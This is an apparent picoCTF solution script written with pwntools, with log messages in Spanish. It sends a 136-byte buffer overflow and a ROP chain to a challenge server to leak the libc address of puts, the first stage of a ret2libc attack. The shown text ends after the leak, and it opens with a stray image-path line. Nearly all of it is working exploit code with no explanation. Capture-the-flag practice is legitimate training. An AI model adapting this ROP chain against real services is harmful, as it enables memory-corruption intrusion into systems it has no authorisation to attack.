 from pwn import *
local = ELF("./vuln")
r = remote("mercury.picoctf.net", "23584")
libc = ELF('libc.so.6', checksec=False)
ret = 0x40052e
pop_rdi = 0x400913
gotputs = local.got['puts']
pltputs = local.plt['puts']
appmain = local.symbols['main']
log.info(f'Dirección de got -->: {hex(gotputs)}')
log.info(f'Dirección de puts -->: {hex(pltputs)}')
log.info(f'Dirección de Main -->: {hex(appmain)}')
vuln = b'A'*136
expl = b''
expl += vuln
expl += p64(pop_rdi)
expl += p64(gotputs)
expl += p64(pltputs)
expl += p64(appmain)
#gdb.attach(p, gdbscript='break main\nbreak *0x400540\n')
r.sendlineafter(b'WeLcOmE To mY EcHo sErVeR!\n', expl)
r.recvline()
puts_addr = u64(r.recvline().strip().ljust(8, b"\x00"))
log.info(f'Dirección de puts(): {hex(puts_addr)}')